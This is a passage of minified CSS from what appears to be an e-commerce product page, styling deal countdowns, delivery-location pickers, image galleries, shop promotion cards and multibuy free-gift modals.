.back-btn{color:#136cff;font-size:14px;font-weight:bolder}.next-progress-circle,.next-progress-line{color:#333;font-family:Roboto,Helvetica Neue,Helvetica,Tahoma,Arial,PingFang SC,Microsoft YaHei;font-size:14px;line-height:1.2857142;box-sizing:border-box}.next-progress-circle *,.next-progress-circle :after,.next-progress-circle :before,.next-progress-line *,.next-progress-line :after,.next-progress-line :before{box-sizing:border-box}.next-progress-line{width:100%;display:inline-block;position:relative}.next-progress-line-container{margin-right:0;padding-right:0;display:inline-block;width:100%;vertical-align:middle}.next-progress-line-underlay{position:relative;width:100%;background-color:#ebecf0}.next-progress-line-overlay{position:absolute;left:0;top:0;transition:all 1s cubic-bezier(.65,.2,.35,1)}.next-progress-line-overlay-normal{background-color:#2192d9}.next-progress-line-overlay-success{background-color:#1dc11d}.next-progress-line-overlay-error,.next-progress-line-overlay-started{background-color:#f33}.next-progress-line-overlay-middle{background-color:#ffa033}.next-progress-line-overlay-almostfinished{background-color:#1dc11d}.next-progress-line-small .next-progress-line-underlay{border-radius:0;height:4px}.next-progress-line-small .next-progress-line-overlay{height:4px;border-radius:0;top:50%;margin-top:-2px}.next-progress-line-small .next-progress-line-text{font-size:12px;line-height:4px}.next-progress-line-medium .next-progress-line-underlay{border-radius:0;height:8px}.next-progress-line-medium .next-progress-line-overlay{height:8px;border-radius:0;top:50%;margin-top:-4px}.next-progress-line-medium .next-progress-line-text{font-size:12px;line-height:8px}.next-progress-line-large .next-progress-line-underlay{border-radius:0;height:16px}.next-progress-line-large .next-progress-line-overlay{height:16px;border-radius:0;top:50%;margin-top:-8px}.next-progress-line-large .next-progress-line-text{font-size:14px;line-height:16px}.next-progress-line-show-info .next-progress-line-container{padding-right:60px;margin-right:-60px}.next-progress-line-show-info .next-progress-line-text{width:50px;text-align:left;margin-left:10px;vertical-align:middle;display:inline-block;color:#333}.next-progress-circle{position:relative;display:inline-block}.next-progress-circle-underlay{stroke:#ebecf0;stroke-width:8px}.next-progress-circle-overlay{transition:all 1s cubic-bezier(.65,.2,.35,1);stroke-linecap:round;stroke-width:8px}.next-progress-circle-overlay-normal{stroke:#2192d9}.next-progress-circle-overlay-success{stroke:#1dc11d}.next-progress-circle-overlay-error,.next-progress-circle-overlay-started{stroke:#f33}.next-progress-circle-overlay-middle{stroke:#ffa033}.next-progress-circle-overlay-almostfinished{stroke:#1dc11d}.next-progress-circle-small{width:100px;height:100px;font-size:20px}.next-progress-circle-medium{width:116px;height:116px;font-size:24px}.next-progress-circle-large{width:132px;height:132px;font-size:36px}.next-progress-circle-text{display:block;position:absolute;width:100%;top:50%;left:0;margin:0;text-align:center;line-height:1;-webkit-transform:translateY(-50%);transform:translateY(-50%);transition:transform .3s cubic-bezier(.65,.2,.35,1);color:#333}.crazy-deal-details.pc{margin:8px;height:29px;overflow:hidden;background-position:0 0;background-repeat:no-repeat;background-size:100% 100%}.crazy-deal-details.pc .crazy-deal-details-right{position:relative;margin-left:140px;height:100%;display:flex;align-items:center;flex-direction:row;justify-content:space-between}.crazy-deal-details.pc .crazy-deal-details-process{display:flex;flex-direction:row-reverse;align-items:center;color:#999;font-weight:700}.crazy-deal-details.pc .crazy-deal-details-procressbar{width:90px;height:8px;background:#ffd1c2;border-radius:4px;display:inline-block;margin-right:6px;margin-left:6px}.crazy-deal-details.pc .crazy-deal-details-procressbar-inner{background:linear-gradient(90deg,#ff8763,#ff330c);border-radius:4px;width:0;height:100%}.crazy-deal-details.pc .crazy-deal-details-countdown{text-align:right}.crazy-deal-details.pc .crazy-deal-details-countdown-time{color:#ff3d00}.crazy-deal-details.pc .crazy-deal-details-notstart{text-align:right}.crazy-deal-details.pc .content-wrapper{display:flex;align-items:center}.crazy-deal-details.pc .right-img{height:18px;position:relative;top:-.5px;cursor:pointer}.crazy-deal-details.msite{height:50px;overflow:hidden;background-position:0 0;background-repeat:no-repeat;background-size:cover}.crazy-deal-details.msite .crazy-deal-details-right{position:relative;display:flex;color:#fff;margin-right:10px;height:100%;flex-direction:column;justify-content:center}.crazy-deal-details.msite .crazy-deal-details-process{text-align:right}.crazy-deal-details.msite .crazy-deal-details-procressbar{width:60px;height:6px;background:#f2a491;border-radius:3px;display:inline-block;margin-right:5px}.crazy-deal-details.msite .crazy-deal-details-procressbar-inner{background:#fff;border-radius:3px;width:0;height:100%}.crazy-deal-details.msite .crazy-deal-details-countdown{text-align:right}.crazy-deal-details.msite .crazy-deal-details-countdown-time{font-weight:700}.crazy-deal-details.msite .crazy-deal-details-notstart{text-align:right}.crazy-deal-details.msite .content-wrapper{display:flex;align-items:center;justify-content:flex-end}.crazy-deal-details.msite .right-img{height:18px;position:relative;top:-1px;cursor:pointer}.cdd-action-url{position:relative;top:-1px;cursor:pointer;color:#eb6e48;display:flex}.location-link,.location-link:visited,.seller-container .seller-name .seller-im-wrapper .seller-im-content{color:#136cff}.location-link:active,.location-link:focus,.location-link:hover{color:#1e71ff;cursor:pointer;text-decoration:none}.location-link_size_s{font-size:12px}.location-link_size_xs{font-size:13px}.location-link_size_m{font-size:14px}.location-overlay{background-color:#fff;border:1px solid transparent;box-shadow:1px 2px 14px #ccc;z-index:0;border-radius:3px;box-sizing:border-box}.location-overlay.overlay-with-arrow:before{position:absolute;top:-6px;right:36px;display:block;content:"";width:12px;height:12px;background-color:#fff;box-shadow:2px 1px 14px #ccc;transform:rotate(45deg);z-index:-1}.location-overlay .content-block{max-height:400px;background-color:#fff}.location-input.next-input{padding:4px 1px;border-radius:3px;width:100%}.location-input_theme_search.next-input-group{width:100%}.location-input_theme_search.next-input-group .next-input{padding:4px 1px;border-radius:3px 0 0 3px;border-right:none;transition:unset}.location-input_theme_search.next-input-group .next-input.next-input-single,.location-input_theme_search.next-input-group .next-input.next-input-single:hover{border-color:#dadada}.location-input_theme_search.next-input-group .next-input.next-input-single.focus,.location-input_theme_search.next-input-group .next-input.next-input-single.focus+.next-input-addon{border-color:#136cff}.location-input_theme_search.next-input-group.medium .next-input-addon{background-color:#fff;border-radius:0 3px 3px 0;font-size:28px;padding-right:5px;border-color:#dadada}.location-input_theme_search.next-input-group.medium .next-input-addon .lazada-icon{font-size:28px;line-height:32px}.location-button{padding:0 24px;border-radius:2px}.location-button_size_s{height:32px;font-size:14px}.location-button_size_m{height:36px;font-size:14px}.location-button_size_l{height:38px;font-size:14px}.location-button_size_xl{height:44px;font-size:16px;padding:0 60px}.location-button_theme_orange{border:1px solid #f57224;background:#f57224;color:#fff}.location-button_theme_white{border:1px solid #136cff;background:#fff;color:#136cff}.location-button_theme_blue{border:1px solid #136cff;background:#136cff;color:#fff}.p-yatra .location-button_theme_blue{border:1px solid #25a5d8;background:#25a5d8}.location-button_theme_gray{cursor:not-allowed;background:#d8d8d8;color:#757575}.location-button_type_icon{width:48px;padding:0}.location-button_type_icon .lazada-icon{font-size:22px}.location-postcode__form{width:100%;display:table}.location-postcode__input-wrap{display:table-cell;padding-right:10px}.location-postcode__input{margin-right:11px}.location-postcode__button-save{display:table-cell;width:87px;text-align:right}.location-postcode__button-save .location-button{text-transform:uppercase}.location-postcode__message{color:#f44336;margin-top:7px}.location-nav{padding-right:5px;padding-bottom:10px;margin-bottom:4px;overflow:auto}.location-nav__list{white-space:nowrap}.location-nav__item,.location-nav__list{display:flex;align-items:center}.location-nav__icon{padding:0 4px}.location-nav__label{display:table-cell;color:#757575}.location-list__item{font-weight:300;padding:12px 15px;border-bottom:1px solid #eff0f5}.location-list__item:hover{cursor:pointer}.location-list__item:last-child{border-bottom:none}.location-level{max-width:300px;max-height:374px;padding:13px 0;font-size:13px;color:#202020;line-height:16px}.location-level__nav{padding:0 15px}.location-level__search{margin-bottom:10px;padding:0 15px}.location-level__main{max-height:280px;overflow:scroll;transition:height .2s linear}.location-level_state_loading .location-level__main{padding:15px;height:280px;box-sizing:border-box;text-align:center}.location-level__loader{width:100%}.location-level_state_saving{position:relative}.location-level__block-loader{position:absolute;width:100%;height:100%;top:0;left:0;right:0;bottom:0;background:hsla(0,0%,100%,.6)}.location__label{font-size:14px;color:#9e9e9e;letter-spacing:0;line-height:18px;margin-bottom:11px}.location__body{display:table;width:100%;align-items:center}.location__icon .lazadaicon{font-size:24px;display:table-cell;vertical-align:middle}.location__address{display:table-cell;vertical-align:middle;color:#202020;padding-right:15px}.location__link-change{display:table-cell;vertical-align:middle;color:#009db4;text-align:right;text-transform:uppercase;white-space:nowrap}.delivery{font-size:14px;background-color:#fafafa;color:#212121}.delivery_hide-all-options .delivery__header,.delivery_no-content{border-bottom:none}.delivery__header{margin-bottom:8px;border-bottom:1px solid #eff0f5}.delivery_no-content .delivery__header{margin-bottom:0;border-bottom:0}.delivery__location,.delivery__option .delivery-option-item{padding:10px 16px}.delivery__location .location-postcode__form{display:flex;align-items:center}.delivery__location .location__address{max-width:140px;word-break:break-word}.delivery__location .location-postcode__input{margin-right:10px}.delivery__location .location__current{box-sizing:border-box}.delivery__location .location__link-change{font-weight:500}.delivery__location .location-input.next-input{padding:2px 1px}.delivery__location .location-input.next-input input::placeholder{color:#9e9e9e}.delivery__location .location-input.next-input.focus{border-color:#136cff}.delivery__location .location-input.next-input.focus.error{border-color:#f44336}.delivery__content{position:relative;padding-bottom:4px}.delivery__content .next-loading{width:100%;height:100%;position:absolute;background:hsla(0,0%,100%,.5)}.location-overlay{width:300px}.location-overlay .location-input_theme_search.next-input-group .next-input{padding:2px 1px}.pdp-groupbuy-tip{justify-content:space-between;box-sizing:border-box;width:100%;height:48px;padding:0 10px}.pdp-groupbuy-tip,.pdp-groupbuy-tip-content{display:flex;align-items:center}.pdp-groupbuy-tip-content-img{height:30px;width:100px;margin-right:10px;background-position:50%;background-repeat:no-repeat;background-size:cover}.pdp-groupbuy-tip-text{margin:0 10px}.pdp-groupbuy-tip-bc{color:#26a96d}.pdp-groupbuy-tip-close{color:#fff;cursor:pointer}.guideApp{padding:10px 20px;background:#fafafa;color:#212121;border-top:1px solid #eff0f5;font-size:14px}.guideApp-qrcode{width:130px}.guideApp>p{font-size:12px;margin-top:5px;display:flex;align-items:center}.guideApp-mobile{border:1px solid #666;margin-right:5px;width:9px;height:13px;display:inline-block;position:relative;border-radius:2px}.guideApp-mobile:before{position:absolute;content:".";top:0;left:4px}.wrap-guideApp{padding:9px 16px 10px;width:170px;align-items:center;cursor:pointer;background:#fff;position:relative;margin-left:10px;box-shadow:1px 2px 14px #ccc;border-radius:5px}.wrap-guideApp p{color:#9e9e9e;font-size:12px;margin-top:4px}.wrap-guideApp img{width:43px}.wrap-guideApp:before{position:absolute;top:calc(50% - 4px);left:-4px;display:block;z-index:1;content:"";width:8px;height:8px;background-color:#fff;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.inner-link-container{padding:18px 24px}.inner-link-container a{display:inline-block;color:#136cff;font-size:14px;font-weight:400;line-height:20px;text-transform:capitalize;margin-right:24px}.pdp-mod-installment{padding-bottom:10px}.pdp-mod-installment .installment-item{color:#212121}.pdp-mod-installment svg{margin-right:4px;font-size:20px}.pdp-mod-installment .item-icon,.pdp-mod-installment svg{float:left;line-height:1}.pdp-mod-installment .item-content{margin-left:24px;margin-bottom:0;font-size:14px}.item-gallery__thumbnail{width:52px;height:52px;box-sizing:border-box}.item-gallery__thumbnail:not(:last-child){margin-right:14px}.item-gallery__thumbnail-video{border-radius:2px;cursor:pointer}.item-gallery__image-wrapper{width:52px;height:52px;display:table-cell;vertical-align:middle;margin:auto;box-sizing:border-box;border:1px solid #dadada;border-radius:2px;text-align:center}.item-gallery__thumbnail-image{width:auto;height:auto;max-width:50px;max-height:50px;margin:auto}.item-gallery__thumbnail_state_active.item-gallery__image-wrapper,.item-gallery__thumbnail_state_active .item-gallery__image-wrapper{border:1px solid #f57224}.item-gallery__video-icon{display:inline-block!important;width:36px;height:24px}.item-gallery__video-error-msg{color:#9e9e9e;font-size:14px;position:absolute;width:100%;text-align:center;top:calc(50% - 20px)}.item-gallery__video-player_hidden{visibility:hidden}.item-gallery__video-dialog .next-dialog-body{padding:38px 16px 16px}.item-gallery__video-dialog .next-dialog-footer{display:none}.item-gallery__video-dialog .next-dialog-close{top:12px;right:12px;color:#757575;width:12px;height:12px}.item-gallery__video-dialog .next-dialog-close .next-icon{font-weight:700}.item-gallery__video-dialog .next-dialog-close .next-icon:before{width:12px;height:12px;font-size:12px;line-height:12px}.item-gallery__video-dialog_error .item-gallery__video-player{visibility:hidden}.item-gallery .next-slick-track{height:52px;overflow:hidden;width:330px;transition:transform .5s ease}.gallery-preview-panel{border-bottom:1px solid #eff0f5;box-sizing:border-box;margin-bottom:9px;position:relative;cursor:zoom-in}.gallery-preview-panel__content{position:relative;overflow:hidden;height:330px;width:330px;text-align:center;margin:8px 0 10px 8px}.gallery-preview-panel__content:after{display:inline-block;content:"";width:0;height:100%;vertical-align:middle}.gallery-preview-panel__content_video{cursor:default}.gallery-preview-panel__video-player{position:absolute;width:63px;height:48px;font-size:42px;top:calc(50% - 21px);left:calc(50% - 21px);color:#fff;cursor:pointer}.gallery-preview-panel__hover-box{background:rgba(26,156,183,.09);border-radius:2px;position:absolute;top:0}.gallery-preview-panel__image{display:inline-block;max-height:100%;max-width:100%;vertical-align:middle}.gallery-preview-panel__zoom-box{position:absolute;top:0;left:calc(100% + 20px);z-index:10;background:#fff;box-shadow:0 1px 3px 0 rgba(0,0,0,.16),0 4px 16px 0 rgba(0,0,0,.1);border-radius:2px;width:820px;height:526px;overflow:hidden}.gallery-preview-panel__zoom-box-image{position:absolute}.shop-promotion-product-card{position:relative;box-sizing:border-box;width:188px;flex:none;display:flex;flex-direction:column;padding:0;margin:5px;background:#fff}.shop-promotion-product-card-mask{position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.7);display:flex;flex-direction:column;justify-content:center;text-align:center;color:#fff;font-size:16px}.shop-promotion-product-card:hover{box-shadow:0 1px 6px rgba(0,0,0,.3)}.shop-promotion-product-card-header{position:relative;display:block;height:188px}.shop-promotion-product-card-header .image{width:100%;height:100%;background-size:100% 100%;background-repeat:no-repeat}.shop-promotion-product-card-header-tag{position:absolute;top:0;right:0;width:85px;height:28px}.shop-promotion-product-card-body{flex:1;display:flex;flex-direction:column;margin-bottom:5px;padding:0 8px}.shop-promotion-product-card-body-product-name{font-size:12px;margin:5px 0;color:#404040;font-family:Roboto-Regular;line-height:14px;height:28px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}.shop-promotion-product-card-body-product-rating-region{display:flex;align-items:center;margin:4px 0 0;height:16px;overflow:hidden}.shop-promotion-product-card-body-product-rating-region .product-rating{float:left;overflow:hidden}.shop-promotion-product-card-body-product-rating-region .rating-star{display:inline-block;font-size:10px;line-height:12px}.shop-promotion-product-card-body-product-rating-region .sales-text{font-size:12px;color:#9e9e9e}.shop-promotion-product-card-body-product-rating-region .divide-line{display:inline-block;margin:0 4px;width:1px;height:10px;background-color:#dadada}.shop-promotion-product-card-body-price-tag .price-label{display:block}.shop-promotion-product-card-body-price-tag .price-label-prim{color:#f57224;font-size:18px}.shop-promotion-product-card-body-price-tag .price-label-prev{color:#9e9e9e;font-size:12px;margin:4px 0}.shop-promotion-product-card-body-price-tag .price-label-prev-line-through{text-decoration:line-through}.shop-promotion-product-card-body-price-tag .price-label-prev-discount{color:#212121;margin-left:5px}.shop-promotion-product-card .product-info{color:#9e9e9e;font-size:12px;margin-bottom:5px;height:13px}.pdp-shop-promotion-page-filter{padding:6px;display:flex;align-items:center}.pdp-shop-promotion-page-filter-text{font-size:14px;margin-right:20px}.pdp-shop-promotion-page-products{display:flex;flex-wrap:wrap}.count-down{height:30px;line-height:30px;text-align:center;color:#000}.sku-product-card{display:flex}.sku-product-card-left{position:relative;width:200px;height:200px;background-repeat:no-repeat;background-size:200px 200px}.sku-product-card-left-tag{position:absolute;top:0;right:0;width:70px;height:22px}.sku-product-card-right{height:200px;width:330px;margin-left:10px;flex:1;display:flex;flex-direction:column;justify-content:space-between}.sku-product-card-right-title{width:100%;max-height:32px;color:#333;font-size:14px;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.sku-product-card-right-variation{margin:10px 0;color:#999}.sku-product-card-right-price{font-size:18px;color:#ff6700}.sku-product-card-right-bottom p{margin:5px 0;font-size:14px}.sku-product-card-right-bottom-list{display:flex;flex-wrap:wrap;height:60px;overflow:scroll}.sku-product-card-right-bottom-product{width:60px;height:60px;margin-right:5px;border-radius:5px;cursor:pointer}.sku-product-card-right-bottom-product .image{box-sizing:border-box;background-size:100% 100%;width:100%;height:100%;border-radius:10px}.sku-product-card-right-bottom-product.selected .image{border:1px solid #ff6700}.pdp-banner-detail{display:flex;align-items:center;color:#136cff;cursor:pointer}.pdp-banner-detail-tooltip{width:580px;background-color:#fff;padding:16px;box-sizing:border-box;border-radius:3px;font-size:14px}.pdp-banner-detail-tooltip.content-block{min-height:min-content}.pdp-banner-detail-tooltip__title{font-size:18px;margin-bottom:16px;color:#202020}.pdp-banner-detail-tooltip__title__desc{padding-bottom:16px;border-bottom:1px solid #eff0f5}.pdp-banner-detail-tooltip-terms-detail{font-size:12px;color:#333}.pdp-banner-detail-tooltip-terms-title{margin:10px 0;font-size:18px;color:#333}.pdp-banner-detail-tooltip-gift{border-bottom:1px solid #ccc}.pdp-banner-detail-tooltip-gift-title{color:#333;font-size:18px}.pdp-banner-detail-tooltip-gift-detail{font-size:14px;color:#666}.pdp-banner-detail-tooltip-gift-text{margin:10px 0;font-size:14px;color:#333}.pdp-banner-detail-tooltip-gift-rolling{height:24px;padding:10px 0;font-size:14px}.pdp-banner-detail-tooltip-gift-rolling .pdp-banner-title .pdp-banner-title-marquee-item{color:#666;font-size:14px}.pdp-banner-detail span{margin-right:10px}.pdp-banner-detail-tooltip__icon{color:#136cff;cursor:pointer}#pdp-shop-promotion-banner{position:relative;width:100%;height:180px}.pdp-banner{background:#fff;position:fixed;left:0;right:0;z-index:301}.pdp-banner-content{justify-content:space-between;width:1188px;height:60px;margin:auto}.pdp-banner-content,.pdp-banner-content-left{display:flex;align-items:center}.pdp-banner-content-left-rolling{height:24px;padding:3px 0;margin-right:20px;font-size:18px}.pdp-banner-content-left .lzd-multibuy-title-detail{display:none}.pdp-banner-content-left .count-down{background:#fff;color:#000;font-size:14px}.pdp-banner-bg{display:none;width:100%;height:120px;background-size:100% 100%;background-repeat:no-repeat}.pdp-banner-bg.visible{display:block}.snackbar .snack{background-color:#4a4a4a;color:#fff;border-radius:4px;padding:15px;margin-bottom:15px;font-size:16px}.basket-bundle{display:flex;align-items:center;height:48px;flex:none}.basket-bundle-group{position:relative}.basket-bundle-cell{display:inline-block;width:48px;height:48px;background-color:#eff0f4;background-size:contain;background-repeat:no-repeat;background-position:50%;border-radius:4px;margin-right:10px}.basket-bundle-cell:last-child{margin-right:0}.basket-bundle .basket-ic-plus{line-height:1}.basket-bundle .basket-ic-plus .lazada-icon{font-size:32px}.redmart-basket-list{position:relative}.redmart-basket-list .basket-content{display:flex;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;padding:5px 0}.redmart-basket-list .basket-content.has-addon{margin-right:64px}.redmart-basket-list .basket-content .basket-sep-v{border-right:1px solid #999;margin:0 10px}.redmart-basket-list .basket-addon{position:absolute;box-sizing:border-box;top:50%;right:0;width:64px;transform:translateY(-50%);background-color:#fff;padding:0 5px;text-align:center}.redmart-basket-list .basket-addon .pdp-link{font-size:13px}.pdp-multiple-buy{margin-bottom:25px}.pdp-multiple-buy .basket-section{background-color:#fff;border-radius:4px;padding:20px 20px 15px;margin-bottom:20px}.pdp-multiple-buy .basket-section-title{font-size:16px;margin-bottom:5px;color:#333}.pdp-multiple-buy .product-sections{display:flex;align-items:flex-start;background-color:#fff;border-radius:4px;overflow:hidden}.pdp-multiple-buy .product-sections .product-section{display:flex;flex-direction:column;padding:16px}.pdp-multiple-buy .product-sections .product-section-title{font-size:16px;margin-bottom:10px;color:#333}.pdp-multiple-buy .product-sections .product-section.main-section{flex:1}.pdp-multiple-buy .product-sections .product-section.attached-section{flex:0 0 328px;background-color:#fafafa}.pdp-multiple-buy .product-sections .product-section .redmart-product-list{flex:1}.pdp-rm-mb-freegift-tag{display:inline-block;width:61px;height:18px;line-height:18px;border-radius:3px;color:#fff;font-size:12px;font-weight:600;text-align:center}.pdp-rm-mb-freegift-item{display:flex;cursor:pointer}.pdp-rm-mb-freegift-item-checkbox-wrapper{display:flex;padding:0 22px 0 15px}.pdp-rm-mb-freegift-item-checkbox{width:18px;height:18px;border:1px solid #999;border-radius:9px;margin:auto 0;padding:3px}.pdp-rm-mb-freegift-item-checkbox-inner{width:100%;height:100%;border-radius:50%}.pdp-rm-mb-freegift-item-checkbox-checked{border:1px solid #1b5ee2}.pdp-rm-mb-freegift-item-checkbox-checked .pdp-rm-mb-freegift-item-checkbox-inner{background-color:#1b5ee2}.pdp-rm-mb-freegift-item-checkbox-disabled{opacity:.3}.pdp-rm-mb-freegift-item-checkbox-disabled.pdp-rm-mb-freegift-item-checkbox-checked{border:1px solid #999}.pdp-rm-mb-freegift-item-checkbox-disabled.pdp-rm-mb-freegift-item-checkbox-checked .pdp-rm-mb-freegift-item-checkbox-inner{background-color:#999}.pdp-rm-mb-freegift-item-content{display:flex}.pdp-rm-mb-freegift-item-img{width:60px;margin:auto 0}.pdp-rm-mb-freegift-item-img>img{width:60px;height:60px}.pdp-rm-mb-freegift-item-img>img:not([src]),.pdp-rm-mb-freegift-item-img>img[src=""]{opacity:0}.pdp-rm-mb-freegift-item-detail{flex:1;padding-left:15px;display:flex;align-items:center}.pdp-rm-mb-freegift-item-detail-title{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;color:#111;font-size:13px}.pdp-rm-mb-freegift-item-detail-desc{padding:2px 0 6px;font-size:12px;color:#858b9c}.pdp-rm-mb-freegift-item-detail-price-current{margin-right:4px;color:#ee4054;font-size:15px;font-weight:700}.pdp-rm-mb-freegift-item-detail-price-origin{color:#999;text-decoration:line-through;font-size:12px}.pdp-rm-mb-freegift-modal{border-radius:8px;width:405px}.pdp-rm-mb-freegift-modal .next-dialog-header{padding:18px 12px;text-align:center;font-size:15px;font-weight:700}.pdp-rm-mb-freegift-modal .next-dialog-body{padding-bottom:0}.pdp-rm-mb-freegift-modal .next-dialog-close{position:absolute;top:auto;bottom:-72px;left:50%;transform:translateX(-50%);color:#fff;width:36px;height:36px;border:2px solid #fff;border-radius:19px}.pdp-rm-mb-freegift-modal .next-dialog-close:hover{color:#fff}.pdp-rm-mb-freegift-modal .next-dialog-close .next-icon-close{font-weight:700}.pdp-rm-mb-freegift-modal .next-dialog-footer{padding:15px 11px 11px}.pdp-rm-mb-freegift-modal-content{padding:3px 3px 0}.pdp-rm-mb-freegift-modal-button{height:38px;width:100%;border-radius:19px;color:#fff;background-color:#ee4054;cursor:pointer;text-align:center}.pdp-rm-mb-freegift-modal-button>span{line-height:38px}.pdp-rm-mb-freegift-modal-button-loading .next-icon-loading{top:5px;left:-10px}.pdp-rm-mb-freegift-modal-button-loading .next-icon-loading:before{font-size:20px!important;width:20px!important}.pdp-rm-mb-freegift-modal-list{padding-right:15px}.pdp-rm-mb-freegift-modal-list>li{padding-bottom:24px}.pdp-rm-mb-gwp-gift{margin:15px 0;padding:0 15px;background-color:#fff;border-radius:8px}.pdp-rm-mb-gwp-gift-title{padding:15px 0;font-size:15px;color:#424242;font-weight:700}.pdp-rm-mb-gwp-gift-desc{font-size:13px;color:#333}.pdp-rm-mb-gwp-gift-list{padding-top:15px}.pdp-rm-mb-gwp-gift-list li{display:inline-block;padding-bottom:24px;width:24.6%;margin-right:.4%}.pdp-rm-mb-gwp-pc-promotion-group{display:flex;border-left:2px solid #d8d8d8;padding-left:15px;padding-right:15px}.pdp-rm-mb-gwp-pc-promotion-group.giftPromo{flex-direction:column}.pdp-rm-mb-gwp-pc-promotion-group:first-child{border-left:none}.pdp-rm-mb-gwp-pc-section-bundle{display:flex}.pdp-rm-mb-gwp-pc-section-bundle.gwp-promo.gift{margin-top:20px}.pdp-rm-mb-gwp-pc-section-bundle .pdp-rm-mb-pc-item{height:54px;width:54px;margin-right:10px;position:relative;display:flex}.pdp-rm-mb-gwp-pc-section-bundle .pdp-rm-mb-pc-item-image{height:42px;width:42px;border-radius:5px;object-fit:cover;margin:6px}.pdp-rm-mb-gwp-pc-section-bundle .pdp-rm-mb-pc-free-gift{border-radius:6px;display:flex;flex-direction:row;position:relative;white-space:nowrap}.pdp-rm-mb-gwp-pc-section-bundle .pdp-rm-mb-pc-free-gift .pdp-rm-mb-pc-gift-text{display:flex;flex-direction:column;padding:5px 10px 5px 5px;justify-content:center;position:relative;z-index:1}.pdp-rm-mb-gwp-pc-section-bundle .pdp-rm-mb-pc-free-gift .pdp-rm-mb-pc-gift-soldout{margin-bottom:6px}.pdp-rm-mb-gwp-pc-section-bundle .pdp-rm-mb-pc-free-gift .pdp-rm-mb-pc-gift-select-option{color:#ee4054;font-weight:700;cursor:pointer}.pdp-rm-mb-gwp-pc-section-bundle .pdp-rm-mb-pc-grey-overlay{height:54px;width:100%;border-radius:6px;background:#999;opacity:.1;position:absolute;top:0;left:0;z-index:0}.pdp-rm-mb-gwp-pc-section-bundle .pdp-rm-mb-pc-basket-ic-plus{display:flex;align-items:center;line-height:1;margin-right:10px}.pdp-rm-mb-gwp-pc-section-bundle .pdp-rm-mb-pc-basket-ic-plus .lazada-icon{font-size:36px}.pdp-rm-mb-gwp-pc-section-bundle .pdp-rm-mb-pc-placeholder{border-radius:6px;background-color:#999;opacity:.1}.pdp-rm-mb-gwp-pc-section-bundle .pdp-rm-mb-pc-placeholder.item{height:54px;width:54px;margin-right:10px}.pdp-rm-mb-gwp-pc-section-bundle .pdp-rm-mb-pc-placeholder.gift{height:54px;width:200px}.pdp-rm-mb-gwp-pc-section-bundle .pdp-rm-mb-pc-placeholder.gift:not(:first-child){margin-left:10px}.pdp-rm-mb-gwp-pc-bundles-container{padding-bottom:5px;background-color:#fff;margin-bottom:15px;border-radius:8px;position:relative}.pdp-rm-mb-gwp-pc-bundles-container .pdp-rm-mb-gwp-title{margin:0 0 6px 10px;color:#424242;font-size:15px;font-weight:700;padding-bottom:8px;padding-top:15px}.pdp-rm-mb-gwp-pc-bundles-container .pdp-rm-mb-gwp-pc-bundles{display:flex;padding-bottom:10px;overflow:hidden}.pdp-rm-mb-gwp-pc-bundles-container .pdp-rm-mb-gwp-pc-button{width:36px;height:36px;position:absolute;display:flex;justify-content:center;align-items:center;border-radius:50%;background-color:#fff;box-shadow:0 1px 2px 0 rgba(0,0,0,.2);cursor:pointer;top:50%}.pdp-rm-mb-gwp-pc-bundles-container .pdp-rm-mb-gwp-pc-button.right-wrapper{right:-18px}.pdp-rm-mb-gwp-pc-bundles-container .pdp-rm-mb-gwp-pc-button.left-wrapper{left:-18px}.pdp-rm-mb-gwp-pc-bundles-container .pdp-rm-mb-gwp-pc-button.left-wrapper .pc-bundle-button,.pdp-rm-mb-gwp-pc-bundles-container .pdp-rm-mb-gwp-pc-button.right-wrapper .pc-bundle-button{border-color:#000;border-style:solid;border-width:0 2px 2px 0;display:table;padding:3px}.pdp-rm-mb-gwp-pc-bundles-container .pdp-rm-mb-gwp-pc-button.left-wrapper .pc-bundle-button.right,.pdp-rm-mb-gwp-pc-bundles-container .pdp-rm-mb-gwp-pc-button.right-wrapper .pc-bundle-button.right{transform:rotate(-45deg)}.pdp-rm-mb-gwp-pc-bundles-container .pdp-rm-mb-gwp-pc-button.left-wrapper .pc-bundle-button.left,.pdp-rm-mb-gwp-pc-bundles-container .pdp-rm-mb-gwp-pc-button.right-wrapper .pc-bundle-button.left{transform:rotate(135deg)}.pdp-rm-mb-gwp-promotion-display-container{display:flex;flex-direction:row;background-color:#fff;padding-top:20px;flex-wrap:wrap;border-radius:8px}.pdp-rm-mb-gwp-promotion-display-container .product-row-container{padding-left:20px;padding-bottom:100px;display:flex;flex-direction:column}.pdp-rm-mb-gwp-promotion-display-container .multi{width:48%}.pdp-rm-mb-gwp-promotion-display-container .title{font-size:15px;margin-bottom:5px;font-weight:700}.pdp-rm-mb-gwp-promotion-display-container .product-row-container.multi{padding-bottom:42px}.pdp-rm-mb-gwp-promotion-display-container .product-card .product-tags img{margin-right:2px}.pdp-rm-mb-gwp-error-container{width:100%;min-height:calc(100vh - 470px);display:flex;justify-content:center;align-items:center;background-color:#fff}.pdp-rm-mb-gwp-error-card{width:600px;display:flex;font-family:Lato-Regular,sans-serif;flex-direction:column;justify-content:center;align-items:center}.pdp-rm-mb-gwp-error-card .pdp-rm-mb-gwp-error-image{height:150px;margin-bottom:16px}.pdp-rm-mb-gwp-error-card .pdp-rm-mb-gwp-error-title{color:#111;font-weight:700;font-size:24px;line-height:28px;margin-bottom:16px}.pdp-rm-mb-gwp-error-card .pdp-rm-mb-gwp-error-decription{color:#595f6d;font-size:16px;line-height:19px;margin-bottom:16px}.pdp-rm-mb-gwp-error-card .pdp-rm-mb-gwp-error-refresh-button{align-items:center;justify-content:center;font-size:16px;border-radius:24px;padding:14px 28px;text-align:center;background-image:linear-gradient(90deg,#ff933f,#f93782);color:#fff;border:none;cursor:pointer}#container.rm-pdp-multibuy-pc #root.pdp-block{overflow:visible}.pdp-multibuy-gwp .section{background-color:#fff;border-radius:4px;padding:20px 20px 15px;margin-bottom:20px}.pdp-mod-store-icon{display:inline-block;vertical-align:top}.pdp-mod-store-icon .lazada,.pdp-mod-store-icon .lzd-svg-icon{font-size:12px}.pdp-mod-store-icon 